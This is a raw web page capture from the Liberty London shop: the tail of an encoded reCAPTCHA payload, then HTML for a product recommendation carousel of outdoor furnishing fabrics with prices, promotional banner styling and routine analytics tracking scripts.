pTCqcOODXhbw7Z7worDlQnCuzUtwrdKWcO4Dkwjw6jDjgPDjhUYIGDCmQ8yccK8MsKEwqzDtVFPwoVoXcK4w6rDhcK1WMK8w7jChsO6w4F/w7V+QcKUwo3CpcKJXSw6R8K7dcKbYcOtwr9eY1tnwo8UwoY+UgwiNXfDrWc/UsKdalMUZRkvw4p/JsKXw4XCh8OxKwMVw75II8KAN8Oewqt8Nl7Cn1htf8KoJmnDtsORD8OWwoBGFsKHw4LDmxwyw5otw4dIasKmLAjCh8OkGcKCwr7DscO9w7wVQEXCoFvCrRcjwrxQw4/CqcKEOEXCosOUbBbChcOXH8KgbyDClFl2w5FFwqvCvT0pSsKMMQINw4YoQsK5wrnDlWnCgUTDtADChMOHwpTDisKEdsO8aV0gw7FCZGJpV8ObRlvCpsKZLsKKw4g5Ny3DjiMHEFjDk8Kmw7EhVsK9TDBbw4V7wpkQwoxgw7/CnVDCisK2OT8VRcO8YMOXV8Kef0hfwq7DsWMQw5t6WVfCtMOdwp5kaw9UwoQDwp/Co8O1A8KaAnI/cV3DgMOEacOFMcKeYF9YRnDDmMOmEsO/w57DgHPDk31EJX/[base64]/DscOuw7/DiMKNBWbCjy5XWHVGwpDCisKmLG9DwrXDo8KMeHpFe8KsPg9Mw4AtwqgNOcOmw7w9wrrCuEXCgcOTH8KWPwcVWGYvJsK2w6sPQMK/w6VYwpArORsRwprDoElzwpHDpWDDk8KHEcKpwqxnJ8KwN8O1VMOdw7XDgXlPwrPCpsK1w7w/w5jDsMOrwpHCuHvCnMO5w7cJPDXDjMKJRBhgUMKfw4Y/[base64]/CnMKnFVFTKAnDs8OKw5waPwpFfSrCusOEwojDu8Kow53CtS3DssOWw5/CsFZ5wrbDusOkwpXDt8OQUHrDn8KBwoB0wrxnwpTDgMOzw5h7w7ZCaARCSMO0GijCsx3ChsOHWMOLNcKxwonDp8OhKsKyw7dCAMKrDkPCqn46w4I/UsOLXcKpbGwYw6dUO8KSCyrDrMKFHlDDvcO6EsOze2HCmnlWOzjCkzTCl2JgCMOAeyNZw6zDiizCqcOcw7Nfw7hDw5LCmcKPw7h0VkTDnsOQwpLCnGXDqsKXXcKOwqvDpxvCqBvDtMO0w6jCqB1DHsKoeT7CowTDgMOsw5vCvCdidE/CkkLDs8O/AMK/w6HDuwTDuHTCliVww6DCr8KaeEfCqRg4Tj3Dh8OpVsKEFSjDmGLDn8K8AMOzAcOWw4jDowYzw4/DqcOpMCE/wprDllLDukx7w7BYwp/[base64]/DmsKvMMOrwrIyw6DDm2ZVw7pKUcKTwqwdZH4Vw6MDR8O7wrx6YcKSwqfCocKQw44CwqAtwo0gfnkWGMO4wq8mMcKrwrPDhcKOw5txIcKNBzhPwqMFR8O9w5XDiykzwrfDoWwRwq8Wwq3DkMOYw6LCs8Kiw5PDrXpKwoTCgxIpBiDCo8Ouw7cAFk9aL3PDjy/[base64]/DrWlZwqbCvMOVw4TDpcOiwrIWwrE7OsO4wpJHL1Usw71kIcOswqBCw6MuBWAkw6MrXAXCl8OLP3t/[base64]/DvcKMw4NDw7jCnVbDsTnCnMKifw04DMKib8K3wrbDvcKPWsOIezd2Inw5woTClEHCjsOPwqbCs8O0d8KkDgnClzlcwr/CvsKewrbDg8KoKCvCvFdzwrbCmsKDw7tYcSTCgg4pw6J1wqPDqXtHLsOpaCvDmcKvw5xFfwdOe8KwwqNWw7TDlsKIw6Q/wqXDpnczw5RKa8OFeMOTw4gRw4LDn8Ofwo3DjW4fBQnCvQ1qDsOjwq/[base64]/CsSpEWcKmfQFITsKySsK5wpMlw7wjwobCv8Kgw7/CnSsTw4LCmWF6SsOowoc+JsKKBG0qa8OZw4bClcOCw6nCmyfCtsK8wqXDs0LDuX3Dtx3DjcKeOE/DqRDCgAjDvD9Qwqtrw5Bkw6PDsxMAw7vCuXdSwqjDixDCoRTCvyDCpMOBw7Fuw6rCscK6CBXDvW3CmwYZPHDDocOMwq7DpMO/G8Kjw7Q3wp7Dnzkow4bCo1hxZsKuw6nDmcK8XsK4wr80wp7DvsOGSMOfwpnCvjXCv8O/ZH8EKTR2woTCgUPCisK8wpB+w5/ClsKHwpDCpcKqw6ULIGQcwrcLwrBVCQIsY8KWKnDCsxBZWMO7wpUZw6Z/w5TCpiDCnsKEPnnDvcKRwr5qw4t3BsKywoXCvWNvKcOOwqhfaFjDtztUw4bCpGHDtMKqWsKQIMKnRMKdw6Qkw57CmcO+FcKNwr/CtsKZCSZowqB7wobCmMOdFsOswodBw4bDg8KswpgzXUDCnMKSWcOPFMOqYlVcw7psRHM9wrLDnsKrwqB+d8KoHcKKE8KgwrzDtVrCrSU5w7LDq8Oqw7bDtQ/[base64]/[base64]/[base64]/wq5THcOiC2A/esOQwoHCnMOoEcOBw7QYIcOhw6cuWBLDqmLDlMOfwpJPZMKGwrUuVSoGwqEzI8OxAcOOw4AVYMOyGSUXwp3CjcK/wroww6rDoMK3DF3CsDPChHE3eMKRwrg+w7bCqF8kYFwdDTUKwqcOB2lyKcKiHE8iSSLChcKyIcKuwoXDnMOHw4zDjwMma8K+wp3DmzYePcOXw71lF3rDkw16YGAEw5zDvsOOwqTDgWPDpitwAsKZUVIfwoTDtltkwp/DpRLCoFdMw47CswsxXj/DnU5Fwr/CjkLCqMKkwpoAQMKTwpBoDgnDnhzDhm9ZJ8Kyw7Y8f8OmARsoaG1wHBrDkWdiHMKrGMOVwqNUDVQJwrZjwpPCuH95G8OOa8KIIjDDq3JBfcOHw47Cu8OhPMKLw4t8w6PCsRs/E24ZA8O5LFrCgsOEw5ozOMO5wq0xC34NwoTDvsOkw73DtsKHFsOyw48nScKmwprDqT7CmsKtAMK2w5Erw5vDqDkAUB/CkcKXRlkwIsOPGyN1HhTDuT7DqMObw4XCtQkRJBUcHx/CvcKaasK/fzQewqsrJcOsw7tATsOgFcOIwqFdPFNlwpvCmsOoQyjDqsK6w5Buw5bDm8KTw7jDoHjDpMK3wrV7M8K4d1PCsMOiw4PCkxxjXsO/w5pmwoHDtBcIwoPDg8KBwpfDiMKtw6JFw4PCksKaw5x3LhQXKU9hMlXClwUUFm8gIhkCwqFqw6V5dMOPw6RVOzrDp8OFHMKwwrE+w4ABwrrCpMK2eA5OLkvCi1EWwobDmzsCw5PChMOKTcKzdx3DtsOMbUDDsHQKWkPDjsOGw7k/e8OWwrQZw7xdwoxyw4LDgcKMesORwp4zw6Evd8OaI8Kdw6/DmcKpCHBiw6/ChnkZXVFZY8KfdBlbw6LDon7CvSZmCsKiRsKgYSPCrhbDjMOVw5fDn8K9w44hegLCqRp8woNMbUwQJcKHOR12VUDCsApkQkRDT2ZoQ0kbEQjDmwEWccO0wrhnw5fCusOxBsOKw5YFw7pWYH/CnMO9wpddFyHDrzAtwrXDrsKGScO8woh7TsKvwpvDvsOgw5PDuyHClsKkw6VIYx3DgMOIcsKkJMO/UBdlZwRUXW7DucOFw6rCpTXCsMKUwqI9VcO/w4xfN8OsDcKbGsO7fWHDrzLCscKQEDXCmcKdJHBkC8KADksZV8KnQjnCv8KUwpRNw5PClMOowrB2wrx/wq3Dhl7CkH/CoMKnY8OwTwHDlcKhFWnDq8KTc8OnwrUkw4dsKmgfw6R/[base64]/DrB9hw6AYwqlGwoYMwpXCjcK/D8OaKnNbJMKMwqlKLMOiw6nDmcKkw7lmN8OMw5VCN3p+YcO5ZmHCicKswqJJwotbw4DDjcOhAsKcSFTDqcO/wpw4MMOueyNCPsK9TwwoHhJGUMK3a1PDmjbCvRtpIQTCqiwWwp13w4oDw7PCqsKNwoXCocK8bMK8PmnDqXvDqgZuBcK2SsKDYx4LwqjDi31WccKww6hhwpQKwrVewroew4XDlMKeWMKuUMKhcG8Ywohhw4QzwqTDmHU9RlTDtFs6GUJYw49FMRI3wrl/RyHDicKAFFolGUoQw4rCmhJrTcKjw6Urw4XCt8OwGzFQw4zDsB9Zw6ceMhDCgghCGsOYwpJHw5fCqcOAesOQFD/DiUx7wrrCvsKeMFQGw67DlXFNwpXDj1DDg8KUw5kPLMKMwqEbXsOiNyfDojNTwoMQw7sJwqfCrTXDk8OsA1XDnWnDqgHDgiLCiUNdw6IoXFHCuk/Cp1NSHsKNw6jDlsKKDQLCu3Nww7zDssORwq1fbnHDt8KoG8KzIsOuwrZAHwjCl8KcbgLDvcKWBFFaV8OSw4TCiD/Ci8KRw5/CuBjCjDwmw5jDgsKIbsKnw7/[base64]/[base64]/Ri8+Fw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220HfftgBk+atoOnOof2ciYxh6i71f1e6SupAyIHaQse0\\u003d\x22,1,0,null,1,1768967126809,0,0,[76,46,235],null,[98,15,152,198],\x22RC-2b1iPg0oJHw1BQ\x22,null,null,null,null,null,\x220dAFcWeA5C-JAXax3Cndez3_SkFvbHUc6SLhQZIcS7Shl92ABiK3cJddICtBR-F9Du5ujKI0ZMpJyIDTGSTzQqbXVz57rHer_WvQ\x22,1769049926882]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 7477
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000755177',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000755177", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000755177">
    











<div id="000755177" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000755177"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="41e271de56e67857055be30741" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">UK-Outdoor Use Only</span>
    

    <a href="/uk/reef-plain-lloyd-in-aqua-%E2%80%93-outdoor-000755177.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000755177-R455381006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000755177-R455381006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000755177-R455381006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Reef Plain Lloyd in Aqua &ndash; Outdoor"
                     title="Liberty Interiors - Reef Plain Lloyd in Aqua &ndash; Outdoor" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R455381006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/reef-plain-lloyd-in-aqua-%E2%80%93-outdoor-000755177.html" title="Reef Plain Lloyd in Aqua &ndash; Outdoor">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/reef-plain-lloyd-in-aqua-%E2%80%93-outdoor-000755177.html" title="Reef Plain Lloyd in Aqua &ndash; Outdoor">
    <h6 class="product-name mb-0">
        Reef Plain Lloyd in Aqua &ndash; Outdoor
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="130.00">
        
        &pound;130.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000755177" value="{&quot;name&quot;:&quot;Reef Plain Lloyd in Aqua &ndash; Outdoor&quot;,&quot;id&quot;:&quot;000755177&quot;,&quot;price&quot;:130,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R455381006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;UK-Outdoor Use Only&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000755177" value="{&quot;item_id&quot;:&quot;000755177&quot;,&quot;item_name&quot;:&quot;Reef Plain Lloyd in Aqua &ndash; Outdoor&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;UK-Outdoor Use Only&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R455381006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:130,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/reef-plain-lloyd-in-aqua-%E2%80%93-outdoor-000755177.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000755174',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000755174", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000755174">
    











<div id="000755174" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000755174"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a51c992953337ac5136db720ec" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">UK-Outdoor Use Only</span>
    

    <a href="/uk/persian-voyage-majorelle-in-lapis-stone-%E2%80%93-outdoor-000755174.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000755174-R455378006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000755174-R455378006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000755174-R455378006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Persian Voyage Majorelle in Lapis Stone &ndash; Outdoor"
                     title="Liberty Interiors - Persian Voyage Majorelle in Lapis Stone &ndash; Outdoor" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R455378006"
